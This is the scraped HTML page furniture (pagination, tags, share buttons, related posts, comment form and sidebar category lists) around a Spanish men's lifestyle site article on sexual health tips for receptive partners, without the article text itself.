            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/4/" class="post-page-numbers"><div>4</div></a> <a href="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/5/" class="post-page-numbers"><div>5</div></a><a href="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/activo/">activo</a></li><li><a href="https://www.hombremoderno.es/tag/activos/">activos</a></li><li><a href="https://www.hombremoderno.es/tag/condon/">condon</a></li><li><a href="https://www.hombremoderno.es/tag/higiene-sexual/">higiene sexual</a></li><li><a href="https://www.hombremoderno.es/tag/its/">its</a></li><li><a href="https://www.hombremoderno.es/tag/limpieza-anal/">limpieza anal</a></li><li><a href="https://www.hombremoderno.es/tag/lubricante/">lubricante</a></li><li><a href="https://www.hombremoderno.es/tag/pasivo/">pasivo</a></li><li><a href="https://www.hombremoderno.es/tag/pasivos/">pasivos</a></li><li><a href="https://www.hombremoderno.es/tag/penetracion/">penetración</a></li><li><a href="https://www.hombremoderno.es/tag/preservativos/">preservativos</a></li><li><a href="https://www.hombremoderno.es/tag/sexo/">sexo</a></li><li><a href="https://www.hombremoderno.es/tag/sexo-anal/">sexo anal</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-para-ser-buen-pasivo%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Consejos+para+ser+buen+pasivo&url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-para-ser-buen-pasivo%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png&description=Consejos+para+ser+buen+pasivo" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Consejos+para+ser+buen+pasivo %0A%0A https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/guia-definitiva-proteina-guisante/">La guía definitiva de la proteína de guisante</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/ejercicios-constructores-de-biceps/">Ejercicios constructores de Biceps</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/angel/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/8797450600313e2e36f7b5e297d34cba40c715f21fdd94470798ea01ab65bed6?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/8797450600313e2e36f7b5e297d34cba40c715f21fdd94470798ea01ab65bed6?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/angel/">Artilugio</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Artilugio"></span><meta itemprop="datePublished" content="2017-10-03T16:29:13+01:00"><meta itemprop="dateModified" content="2018-06-04T10:13:50+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Consejos para ser buen pasivo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?fit=670%2C417&ssl=1"><meta itemprop="width" content="670"><meta itemprop="height" content="417"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":780892,"live_filter_cur_post_author":"5777","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "156";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "52";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento escondido</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/consejos-para-ser-buen-pasivo/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=780892&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=a8b1f0109b&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=050cb10a2f7935c4d83de5b6d29b80fa5941388c#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-para-ser-buen-pasivo%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
